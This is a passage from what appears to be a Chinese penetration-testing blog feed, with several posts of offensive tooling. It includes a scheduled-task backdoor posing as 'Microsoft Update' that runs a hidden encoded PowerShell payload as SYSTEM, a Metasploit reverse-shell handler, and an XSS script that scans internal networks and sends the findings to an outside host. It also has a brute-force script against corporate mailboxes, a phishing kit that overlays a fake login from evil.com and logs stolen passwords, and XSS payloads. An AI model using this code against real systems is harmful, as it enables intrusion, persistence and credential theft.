class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>下面这个脚本是用来监控事件变化的，可以根据需要自己修改。</p><pre class="line-numbers language-none"><code class="language-none">strComputer &#x3D; &quot;.&quot; Set objWMIService &#x3D; GetObject(&quot;winmgmts:\\&quot; &amp; strComputer &amp; &quot;\root\cimv2&quot;) Set colMonitorProcess &#x3D; objWMIService.ExecNotificationQuery _  (&quot;SELECT * FROM __instanceCreationEvent WITHIN 5&quot; &amp; _  &quot;WHERE TargetInstance ISA &#39;win32_NTLogEvent&#39;&quot;)  WScript.Echo &quot;Waiting for process change event ...&quot; while 1&gt;0Set objLatestEvent &#x3D; colMonitorProcess.NextEvent WScript.Echo VbCrLf &amp; objLatestEvent.Path_.Class Wscript.Echo &quot;Process Name: &quot; &amp; objLatestEvent.TargetInstance.EventCode Wscript.Echo &quot;Process ID: &quot; &amp; objLatestEvent.TargetInstance.Categorystring WScript.Echo &quot;Time: &quot; &amp; Now wend&#39;__instanceDeletionEvent&#39;__instanceModificationEvent<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li><a href="https://msdn.microsoft.com/en-us/library/mt703459(v=vs.85).aspx">https://msdn.microsoft.com/en-us/library/mt703459(v=vs.85).aspx</a></li><li><a href="https://msdn.microsoft.com/en-us/library/aa393719(v=vs.85).aspx">https://msdn.microsoft.com/en-us/library/aa393719(v=vs.85).aspx</a></li><li><a href="http://wooyun.jozxing.cc/static/drops/tips-8189.html">http://wooyun.jozxing.cc/static/drops/tips-8189.html</a></li><li><a href="http://wooyun.jozxing.cc/static/drops/tips-12354.html">http://wooyun.jozxing.cc/static/drops/tips-12354.html</a></li><li><a href="https://www.sans.org/summit-archives/file/summit-archive-1492184420.pdf">https://www.sans.org/summit-archives/file/summit-archive-1492184420.pdf</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>powershell定时任务后门</title>
      <link href="/2017/05/24/schtasks%E5%AE%9A%E6%97%B6%E5%90%8E%E9%97%A8.html"/>
      <url>/2017/05/24/schtasks%E5%AE%9A%E6%97%B6%E5%90%8E%E9%97%A8.html</url>
      
        <content type="html"><![CDATA[<p>windows下查询定时任务，会出现无法加载列资源的情况：</p><p><a href="https://raw.githubusercontent.com/Ridter/Pentest/master/backdoor/Persistent/Schtasks-Backdoor.ps1">https://raw.githubusercontent.com/Ridter/Pentest/master/backdoor/Persistent/Schtasks-Backdoor.ps1</a></p><pre class="line-numbers language-none"><code class="language-none">chcp 437  &#x2F;&#x2F;cmd执行之后，切换到英文的cmd<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">schtasks &#x2F;query  &#x2F;&#x2F;列出所有taskschtasks &#x2F;query &#x2F;xml  &#x2F;&#x2F;列出所有xml文件格式的定时任务schtasks &#x2F;query &#x2F;xml &#x2F;TN &#39;name&#39; &#x2F;&#x2F;列出某个任务的详细信息（TN: TaskName)schtasks &#x2F;delete &#x2F;TN  &quot;name&quot; &#x2F;&#x2F;删除某个定时任务，这个名字可以再query的时候找到, &#x2F;f 强制删除<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>一种是定时任务，但是执行powershell的时候会弹窗<br><a href="https://superuser.com/questions/478052/windows-7-task-scheduler-hidden-setting-doesnt-work">https://superuser.com/questions/478052/windows-7-task-scheduler-hidden-setting-doesnt-work</a></p><p><a href="https://www.scriptjunkie.us/2013/01/running-code-from-a-non-elevated-account-at-any-time/">https://www.scriptjunkie.us/2013/01/running-code-from-a-non-elevated-account-at-any-time/</a><br>设置userid   <UserId>NT AUTHORITY\SYSTEM</UserId> 即可</p><pre class="line-numbers language-none"><code class="language-none">Dim shell,commandcommand &#x3D; &quot;powershell.exe -nologo -command \\PrintServer\PrintRelease.ps1&quot;set shell &#x3D; CreateObject(&quot;WScript.Shell&quot;)shell.Run command,0<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>msf接收多个shell可以如下这样做：</p><pre class="line-numbers language-none"><code class="language-none">use exploit&#x2F;multi&#x2F;handlerset PAYLOAD windows&#x2F;meterpreter&#x2F;reverse_tcpset LHOST 192.168.1.117set LPORT 31337set ExitOnSession falseexploit -j -z或者上面的保存为listener.rc，然后msfconsole启动msfconsole -r .&#x2F;listener.rc<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>XML文件如下:</p><pre class="line-numbers language-none"><code class="language-none">&lt;!-- \Microsoft Update --&gt;&lt;Task version&#x3D;&quot;1.2&quot; xmlns&#x3D;&quot;http:&#x2F;&#x2F;schemas.microsoft.com&#x2F;windows&#x2F;2004&#x2F;02&#x2F;mit&#x2F;task&quot;&gt;  &lt;RegistrationInfo&gt;    &lt;Date&gt;2016-05-25T11:22:53&lt;&#x2F;Date&gt;    &lt;Author&gt;Microsoft Update&lt;&#x2F;Author&gt;  &lt;&#x2F;RegistrationInfo&gt;  &lt;Triggers&gt;    &lt;TimeTrigger&gt;      &lt;Repetition&gt;        &lt;Interval&gt;PT15M&lt;&#x2F;Interval&gt;        &lt;StopAtDurationEnd&gt;false&lt;&#x2F;StopAtDurationEnd&gt;      &lt;&#x2F;Repetition&gt;      &lt;StartBoundary&gt;2017-05-30T18:22:52&lt;&#x2F;StartBoundary&gt;      &lt;Enabled&gt;true&lt;&#x2F;Enabled&gt;    &lt;&#x2F;TimeTrigger&gt;  &lt;&#x2F;Triggers&gt;  &lt;Principals&gt;    &lt;Principal id&#x3D;&quot;Author&quot;&gt;      &lt;UserId&gt;NT AUTHORITY\SYSTEM&lt;&#x2F;UserId&gt;      &lt;LogonType&gt;InteractiveToken&lt;&#x2F;LogonType&gt;      &lt;RunLevel&gt;LeastPrivilege&lt;&#x2F;RunLevel&gt;    &lt;&#x2F;Principal&gt;  &lt;&#x2F;Principals&gt;  &lt;Settings&gt;    &lt;MultipleInstancesPolicy&gt;IgnoreNew&lt;&#x2F;MultipleInstancesPolicy&gt;    &lt;DisallowStartIfOnBatteries&gt;true&lt;&#x2F;DisallowStartIfOnBatteries&gt;    &lt;StopIfGoingOnBatteries&gt;true&lt;&#x2F;StopIfGoingOnBatteries&gt;    &lt;AllowHardTerminate&gt;true&lt;&#x2F;AllowHardTerminate&gt;    &lt;StartWhenAvailable&gt;false&lt;&#x2F;StartWhenAvailable&gt;    &lt;RunOnlyIfNetworkAvailable&gt;false&lt;&#x2F;RunOnlyIfNetworkAvailable&gt;    &lt;IdleSettings&gt;      &lt;StopOnIdleEnd&gt;true&lt;&#x2F;StopOnIdleEnd&gt;      &lt;RestartOnIdle&gt;false&lt;&#x2F;RestartOnIdle&gt;    &lt;&#x2F;IdleSettings&gt;    &lt;AllowStartOnDemand&gt;true&lt;&#x2F;AllowStartOnDemand&gt;    &lt;Enabled&gt;true&lt;&#x2F;Enabled&gt;    &lt;Hidden&gt;false&lt;&#x2F;Hidden&gt;    &lt;RunOnlyIfIdle&gt;false&lt;&#x2F;RunOnlyIfIdle&gt;    &lt;WakeToRun&gt;false&lt;&#x2F;WakeToRun&gt;    &lt;ExecutionTimeLimit&gt;P3D&lt;&#x2F;ExecutionTimeLimit&gt;    &lt;Priority&gt;7&lt;&#x2F;Priority&gt;  &lt;&#x2F;Settings&gt;  &lt;Actions Context&#x3D;&quot;Author&quot;&gt;    &lt;Exec&gt;      &lt;Command&gt;powershell.exe&lt;&#x2F;Command&gt;      &lt;Arguments&gt;-exec bypass -nop -WindowStyle hidden -e [payload]&lt;&#x2F;Arguments&gt;    &lt;&#x2F;Exec&gt;  &lt;&#x2F;Actions&gt;&lt;&#x2F;Task&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>XSS获取内网地址</title>
      <link href="/2017/05/23/xss-get-ip.html"/>
      <url>/2017/05/23/xss-get-ip.html</url>
      
        <content type="html"><![CDATA[<p><a href="http://cb.drops.wiki/bugs/wooyun-2014-076685.html">http://cb.drops.wiki/bugs/wooyun-2014-076685.html</a> </p><p>代码未测试</p><pre class="line-numbers language-none"><code class="language-none">var RTCPeerConnection &#x3D; window.webkitRTCPeerConnection || window.mozRTCPeerConnection;if (RTCPeerConnection) (function()&#123;var rtc &#x3D; new RTCPeerConnection(&#123;iceServers:[]&#125;);if (window.mozRTCPeerConnection)&#123;rtc.createDataChannel(&#39;&#39;,&#123;reliable:false&#125;);&#125;;rtc.onicecandidate &#x3D; function(evt)&#123;if (evt.candidate) grepSDP(evt.candidate.candidate);&#125;;rtc.createOffer(function(offerDesc)&#123;grepSDP(offerDesc.sdp);rtc.setLocalDescription(offerDesc);&#125;,function(e)&#123;console.warn(&quot;offer failed&quot;, e);&#125;);var addrs &#x3D; Object.create(null);addrs[&quot;0.0.0.0&quot;] &#x3D; false;function updateDisplay(newAddr)&#123;if(newAddr in addrs) return;else addrs[newAddr] &#x3D; true;var displayAddrs &#x3D; Object.keys(addrs).filter(function(k)&#123;return addrs[k];&#125;);var address &#x3D; displayAddrs.join(&quot;or perhaps&quot;) || &quot;n&#x2F;a&quot;;sendip(address);&#125;function grepSDP(sdp)&#123;var hosts &#x3D; [];sdp.split(&#39;\r\n&#39;).forEach(function(line)&#123;if(~line.indexOf(&quot;a&#x3D;candidate&quot;))&#123;var parts &#x3D; line.split(&#39; &#39;),addr &#x3D; parts[4],type &#x3D; parts[7];if(type &#x3D;&#x3D;&#x3D; &#39;host&#39;) updateDisplay(addr);&#125;else if(~line.indexOf(&quot;c&#x3D;&quot;))&#123;var parts &#x3D; line.split(&#39; &#39;),addr &#x3D; parts[2];updateDisplay(addr);&#125;&#125;);&#125;&#125;)();function sendip(ipaddress)&#123;var url &#x3D; &quot;xxxxx&quot;;&#125;＝＝＝＝代码貌似不全＝＝＝＝function ipsend(ip, netport)&#123;var ipdata &#x3D; ip+&quot;:&quot;+netport;var url &#x3D; &quot;x.x.x.x&quot;;var xmlhttp1 &#x3D; new XMLHttpRequest();xmlhttp1.open(&quot;POST&quot;,url,true);xmlhttp1.setRequestHeader(&quot;Content-Type&quot;,&quot;application&#x2F;x-www-form-urlencoded&quot;);xmlhttp1.send(&quot;ip&#x3D;&#x3D;&lt;!--start--&gt;&quot; + ipdata);function ipCreate(ip)&#123;var ips &#x3D; ip.replace(&#x2F;(\d+\.\d+\.\d+)\.\d+&#x2F;,&#39;$1.&#39;);for(var i&#x3D;1;i&lt;&#x3D;255;i++)&#123;ElementCreate(ips+i,&quot;80&quot;,i);ElementCreate(ips+i,&quot;8087&quot;,i);ElementCreate(ips+i,&quot;8080&quot;,i);&#125;&#125;function ElementCreate(ip,xport,i)&#123;var url &#x3D; &quot;http:&#x2F;&#x2F;&quot;+ip+&quot;:&quot;+xport;var scriptElement &#x3D; document.createElement(&quot;script&quot;);scriptElement.src &#x3D; url;scriptElement.setAttribute(&quot;onload&quot;,&quot;ipsend(\&#39;&quot;+ip+&quot;\&#39;,\&#39;&quot;+xport+&quot;\&#39;)&quot;);document.body.appendChild(scriptElement);&#125;ipcreate(&quot;10.10.125.195&quot;);&#125;&#x3D;＝＝＝＝代码貌似不全＝＝＝＝<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Fun </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>某企业邮箱爆破</title>
      <link href="/2017/05/19/baopo-Q.html"/>
      <url>/2017/05/19/baopo-Q.html</url>
      
        <content type="html"><![CDATA[<pre class="line-numbers language-none"><code class="language-none">#!&#x2F;usr&#x2F;bin&#x2F;env python# coding: utf-8import smtplibimport randomimport timeimport sysdef tencent(user, password):time.sleep(random.uniform(2, 6))smtp_server &#x3D; &quot;smtp.exmail.qq.com&quot;smtp_port &#x3D; 587server &#x3D; smtplib.SMTP(smtp_server, smtp_port)server.starttls()try:server.login(user, password)print &#39;[+]----------auth success------%s&#39; % passwordexcept smtplib.SMTPAuthenticationError as e:print &#39;[+] Auth Fail %s: %s&#39; % (user, password)def genpasswd(user, suffix):domain &#x3D; suffix.split(&#39;.&#39;)[0]password &#x3D; []password.append(domain + &#39;@123&#39;)password.append(domain + &#39;@1234&#39;)name &#x3D; user.split(&#39;@&#39;)[0]wake_value&#x3D;[&#39;!@#$%^1qazxsw2 &#39;, &#39;admin!@#&#39;, &#39;Abc123&#39;, &#39;123456aa~&#39;, &#39;qazwsx123&#39;, &#39;1qaz2wsx&#39;, &#39;asd123456&#39;, &#39;123456a~&#39;, &#39;Asdf1234&#39;, &#39;Qwer1234&#39;, &#39;Abcd1234&#39;, &#39;a123456&#39;, &#39;123456a&#39;, name[0].upper()+name[1:]+&#39;123&#39;, name+&#39;123&#39;, name+&#39;1234&#39;,name+&#39;@2016&#39;, name+&#39;@2017&#39;]password.extend(wake_value)return passworddef genusers(userfiles, suffix):users &#x3D; []with open(userfiles, &#39;rb&#39;) as f:while 1:user &#x3D; f.readline().strip()if user &#x3D;&#x3D; &#39;&#39;:breakusers.append(user + &#39;@&#39; + suffix)return usersif __name__ &#x3D;&#x3D; &quot;__main__&quot;:if len(sys.argv) !&#x3D; 3:print &#39;Usage: %s userfile domain&#39; % sys.argv[0]print &#39;%s users.txt baidu.com&#39; % sys.argv[0]exit(0)userfile &#x3D; sys.argv[1]suffix &#x3D; sys.argv[2]for user in genusers(userfile, suffix):for password in genpasswd(user, suffix):tencent(user, password)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Tools </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>XSS编码</title>
      <link href="/2017/04/12/xss-encode2.html"/>
      <url>/2017/04/12/xss-encode2.html</url>
      
        <content type="html"><![CDATA[<ul><li><a href="http://jkme.github.io/xss-encode-decode.html">http://jkme.github.io/xss-encode-decode.html</a></li><li><a href="http://joychou.org/index.php/web/domxss-cause-by-html-auto-decode.html">http://joychou.org/index.php/web/domxss-cause-by-html-auto-decode.html</a></li></ul><p>在前面文章里面xss的编码提到过这个东西: </p><pre class="line-numbers language-none"><code class="language-none">Fun fact Decoding Order:1. HTML Decoding2. URL Decoding3. Javascript Decodinghttp:&#x2F;&#x2F;slides.com&#x2F;mscasharjaved&#x2F;deck-13#&#x2F;169<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在<strong>HTML标签里面</strong>，js之行之前，html形式的编码会自动decode。</p><p>解释：</p><p><code>&lt;button type=&quot;submit&quot; onclick=&quot;x=&#39;&lt;img src=@ onerror=alert(123) /&gt;&#39;;document.write(HtmlEncode(x))&quot;&gt;xsstest&lt;/button&gt;</code></p><p>丢到test.html里面，使用浏览器打开还是原样。</p><p>所以xss存在的步骤来说是这样的：<br><code>代码--&gt; 浏览器执行 --&gt; xss</code></p><p>浏览器解释了其中的代码展现给人看。</p><p>HTML的自动解码是在执行js代码之前，并且<code>on*</code>事件内可以执行js脚本，即 <strong>html解码之后才可以执行js</strong>。</p><p>如下的代码先htmldecode，然后执行js，最终造成DOM Xss：</p><pre class="line-numbers language-none"><code class="language-none">&lt;button type&#x3D;&quot;submit&quot; onclick&#x3D;&quot;x&#x3D;&#39;&lt;img src&#x3D;@ onerror&#x3D;alert(123) &#x2F;&gt;&#39;;document.write(x)&quot;&gt;xsstest2&lt;&#x2F;button&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>自动解码之后的代码如下：<br><code>&lt;button type=&quot;submit&quot; onclick=&quot;x=&#39;&lt;img src=@ onerror=alert(123) /&gt;&#39;;document.write(x)&quot;&gt;xsstest2&lt;/button&gt; </code></p><p>OK到了上面的地方，如果这里想要试用URL编码，看这里<br><a href="https://www.leavesongs.com/PENETRATION/use-location-xss-bypass.html">https://www.leavesongs.com/PENETRATION/use-location-xss-bypass.html</a>利用location变形xss代码。</p><p>加个例子（快把原文的摘抄完了）:</p><pre class="line-numbers language-none"><code class="language-none">&lt;?php $para &#x3D; $_GET[&#39;category&#39;];$para &#x3D; htmlspecialchars($para, ENT_QUOTES); &#x2F;&#x2F; 将单引号进行HTML编码&#x2F;&#x2F;$para &#x3D; urlencode($para);$url_herf &#x3D; &quot;http:&#x2F;&#x2F;joychou.org&#x2F;?category&#x3D;&quot; . $para ;?&gt;&lt;button type&#x3D;&quot;submit&quot; onclick&#x3D;&quot;window.location.href&#x3D;&#39;&lt;?php echo $url_herf; ?&gt;&#39;&quot;&gt;click&lt;&#x2F;button&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>POC:<br><code>http://localhost/pentest/xss/domxss/onclick.php?category=web&#39;-alert(1)-&#39;</code></p><p>上面代码进去之后，结果会是这样的:</p><p><code>&lt;button type=&quot;submit&quot; onclick=&quot;window.location.href=&#39;http://joychou.org/?category=web&amp;#039;-alert(1)-&amp;#039;&#39;&quot;&gt;click&lt;/button&gt;</code></p><p>减号是一个操作符，在js里面，减号两边的表达式都会执行，最后产生一个domxss。</p><p>一般来说xss的防御就是在前端或者后端统一对输出进行html编码，但是不管前端还是后端统一做HTML编码，都会存在这样一个问题：如果编码之后的变量赋值在可执行的javascript的html tag中，会导致domxss。</p><p>作者给出了两种修复方式：</p><ul><li>进行URL编码（不影响显示的情况)</li><li>针对变量值的范围做具体的限制（比如value的白名单，value长度，value类型)</li></ul><p><a href="http://joychou.org/index.php/web/domxss-cause-by-html-auto-decode.html">http://joychou.org/index.php/web/domxss-cause-by-html-auto-decode.html</a></p>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>How To Fishing</title>
      <link href="/2017/04/01/how-to-fish.html"/>
      <url>/2017/04/01/how-to-fish.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>[XSS钓鱼模拟实战]<a href="https://bbs.ichunqiu.com/thread-17965-1-1.html">https://bbs.ichunqiu.com/thread-17965-1-1.html</a></p></blockquote><h3 id="前置准备"><a href="#前置准备" class="headerlink" title="前置准备"></a>前置准备</h3><pre class="line-numbers language-none"><code class="language-none">目标登录页面: login.html假的登录页面: fake.html世界上最好的语言: deal.phpfish.js<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><h3 id="钓鱼步骤"><a href="#钓鱼步骤" class="headerlink" title="钓鱼步骤"></a>钓鱼步骤</h3><ul><li>先下载目标login.html，保存为fake.html: <code>wget -r -p -np -k 网站地址</code></li></ul><p>然后替换掉登录时候的POST目标地址，比如<code>&lt;form action=&quot;http://normal.com/login.php&quot; method=&quot;post&quot;&gt;</code>，替换掉自己的deal.php页面。</p><p>注意事项: 页面中有部分js或者css不是绝对路径，要替换为绝对路径，最好直接使用wget下载login.html</p><ul><li>然后再服务器上构造一个deal.php</li></ul><pre class="line-numbers language-none"><code class="language-none">&lt;?php$user &#x3D; $_POST[&#39;username&#39;];$pass &#x3D; $_POST[&#39;password&#39;];$f &#x3D; fopen(&#39;pass.txt&#39;,&#39;a&#39;);fwrite($f, &quot;User:&quot;.$user.&quot;Pass:&quot;.$pass.&quot;\n&quot;);fclose($f);header(&quot;Location: http:&#x2F;&#x2F;normal.com&#x2F;manage&quot;); &#x2F;&#x2F;跳转到正常的后台?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li>还差一个js</li></ul><pre class="line-numbers language-none"><code class="language-none"> document.body.innerHTML&#x3D;&#39;&lt;div style&#x3D;&quot;position:absolute;top:0px;left:0px;width:100%;height:100%&quot;&gt;&#39;+&#39;&lt;iframe frameborder&#x3D;&quot;no&quot; scrolling&#x3D;&quot;no&quot; border&#x3D;&quot;no&quot; src&#x3D;http:&#x2F;&#x2F;evil.com&#x2F;fake.html width&#x3D;100% height&#x3D;100%&gt;&#39; +&#39;&lt;&#x2F;iframe&gt;&lt;&#x2F;div&gt;&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>当fish.js插入到后台的时候，会覆盖掉当前页面，然后受害者输入用户密码，就可以在服务器上收到用户密码。</p><p>这里存在一个问题，如果受害者的页面不停刷新，会一致执行js，一直出现fake登录页面，所以可以在服务区上执行一个python脚本，监听pass.txt文件是否是空，不是空就退出，同时删除掉fish.js和fake.html</p><pre class="line-numbers language-none"><code class="language-none">#!&#x2F;usr&#x2F;bin&#x2F;env python# coding: utf-8import sysimport osimport datetimewhile 1:if os.path.getsize(&#39;pass.txt&#39;) &#x3D;&#x3D; 0:print datetime.datetime.now()else:os.system(&quot;rm -rf fish.js&quot;)os.system(&quot;rm -rf fake.html&quot;)sys.exit(0)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>至此构造完成，当python脚本退出的时候，密码就记录到了pass.txt文件</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Linux复制带动态库的命令</title>
      <link href="/2017/03/09/copy-shared-lib.html"/>
      <url>/2017/03/09/copy-shared-lib.html</url>
      
        <content type="html"><![CDATA[<p>需求： 从一台Linux复制命令到另外一台上面，由于命令依赖动态库，比如gcc:</p><pre class="line-numbers language-none"><code class="language-none">ldd &#96;which gcc&#96;linux-vdso.so.1 &#x3D;&gt;  (0x00007fffdb7eb000)libc.so.6 &#x3D;&gt; &#x2F;lib&#x2F;x86_64-linux-gnu&#x2F;libc.so.6 (0x00007fcf12441000)&#x2F;lib64&#x2F;ld-linux-x86-64.so.2 (0x000055a28350c000)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>这种情况下单单复制gcc没卵用，google了下找到某个bash脚本:</p><pre class="line-numbers language-none"><code class="language-none">#!&#x2F;bin&#x2F;bashif [ $# !&#x3D; 2 ] ; then    echo &quot;usage $0 PATH_TO_BINARY TARGET_FOLDER&quot;    exit 1fiPATH_TO_BINARY&#x3D;&quot;$1&quot;TARGET_FOLDER&#x3D;&quot;$2&quot;# if we cannot find the the binary we have to abortif [ ! -f &quot;$PATH_TO_BINARY&quot; ] ; then    echo &quot;The file &#39;$PATH_TO_BINARY&#39; was not found. Aborting!&quot;    exit 1fi# copy the binary to the target folder# create directories if requiredecho &quot;---&gt; copy binary itself&quot;cp --parents -v &quot;$PATH_TO_BINARY&quot; &quot;$TARGET_FOLDER&quot;# copy the required shared libs to the target folder# create directories if requiredecho &quot;---&gt; copy libraries&quot;for lib in &#96;ldd &quot;$PATH_TO_BINARY&quot; | cut -d&#39;&gt;&#39; -f2 | awk &#39;&#123;print $1&#125;&#39;&#96; ; do   if [ -f &quot;$lib&quot; ] ; then        cp -v --parents &quot;$lib&quot; &quot;$TARGET_FOLDER&quot;   fi  done# I&#39;m on a 64bit system at home. the following code will be not required on a 32bit system.# however, I&#39;ve not tested that yet# create lib64 - if required and link the content from lib to itif [ ! -d &quot;$TARGET_FOLDER&#x2F;lib64&quot; ] ; then    mkdir -v &quot;$TARGET_FOLDER&#x2F;lib64&quot;fi<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>用法: <code>exportbin.sh &lt;path to the binary&gt;  &lt;target floder&gt;</code></p><ul><li><a href="http://www.metashock.de/2012/11/export-binary-with-lib-dependencies/">http://www.metashock.de/2012/11/export-binary-with-lib-dependencies/</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>xss基础编码</title>
      <link href="/2017/03/02/xss-encode-decode.html"/>
      <url>/2017/03/02/xss-encode-decode.html</url>
      
        <content type="html"><![CDATA[<p>html的实体编码，比如十进制编码和十六进制编码，需要放在html标签里面。</p><pre class="line-numbers language-none"><code class="language-none">Fun fact Decoding Order:1. HTML Decoding2. URL Decoding3. Javascript Decodinghttp:&#x2F;&#x2F;slides.com&#x2F;mscasharjaved&#x2F;deck-13#&#x2F;169<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>三种编码，对于html来说是(10进制和16进制）</p><h3 id="html尖括号"><a href="#html尖括号" class="headerlink" title="html尖括号"></a>html尖括号</h3><ul><li>十进制：<code>&amp;#60;</code> </li><li>html十六: <code>&amp;#x3c;</code></li></ul><h3 id="javascript的八进制和16进制以及unicode编码"><a href="#javascript的八进制和16进制以及unicode编码" class="headerlink" title="javascript的八进制和16进制以及unicode编码:"></a>javascript的八进制和16进制以及unicode编码:</h3><p>尖括号－－&gt; </p><ul><li>八进制:<code>\74</code> </li><li>十六进制: <code>\x3c</code></li><li>unicode编码: <code>\u003c</code></li></ul><h3 id="url编码及base64编码-lt"><a href="#url编码及base64编码-lt" class="headerlink" title="url编码及base64编码(&lt;)"></a>url编码及base64编码(&lt;)</h3><ul><li>url: %3C </li><li>base64: PA==</li></ul><h3 id="体编码本身存在的意义"><a href="#体编码本身存在的意义" class="headerlink" title="体编码本身存在的意义"></a>体编码本身存在的意义</h3><p>html实体编码本身存在的意义是防止与HTML本身语义标记的冲突</p><p>举个例子：</p><pre class="line-numbers language-none"><code class="language-none">&lt;script&gt;alert(1)&lt;&#x2F;script&gt;&lt;script&gt;alert(66)&lt;&#x2F;script&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>上面保存未html文档之后，用浏览器打开，弹出的是66，查看源代码可以看到两个是一模一样，不同的就是第二个可以执行，第一个只是在页面显示出来。</p><p>那么正常网站的需求是这样的：</p><p>用户输入–&gt;filter–&gt;浏览器显示</p><p>如果filter不能很好的处理转义标签，最终展现的页面就可能会执行用户输入的有害代码。这就是xss</p><p>我们来瞅瞅如下个链接可以得出什么结果：</p><ul><li><a href="http://wooyun.jozxing.cc/static/drops/tips-689.html">http://wooyun.jozxing.cc/static/drops/tips-689.html</a></li><li><a href="https://www.leavesongs.com/PENETRATION/use-location-xss-bypass.html">https://www.leavesongs.com/PENETRATION/use-location-xss-bypass.html</a></li><li><a href="http://wooyun.jozxing.cc/static/drops/papers-894.html">http://wooyun.jozxing.cc/static/drops/papers-894.html</a></li><li><a href="https://www.leavesongs.com/PENETRATION/xss-collect.html">https://www.leavesongs.com/PENETRATION/xss-collect.html</a></li></ul><p>html编码和js编码不可以到处乱用，到处乱用也可以，但是要遵守规则：<br>比如：<br><code>&lt;img src=&quot;x&quot; onerror=&quot;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#40;&amp;#49;&amp;#41;&quot;&gt;</code></p><p>上面可以弹，这是html实体编码，为毛不可以js编码呢，因为他在html标签里面啊。</p><p>你说你非要用js，OK，用P神里面的文章可以额这样来实现：<br><code> &lt;img src=&quot;1&quot; onerror=location=&quot;javascript:alert%281%29&quot;&gt;</code></p><p>利用location变形,就可以在后面使用js编码咯：</p><p><code>&lt;img src=&quot;1&quot; 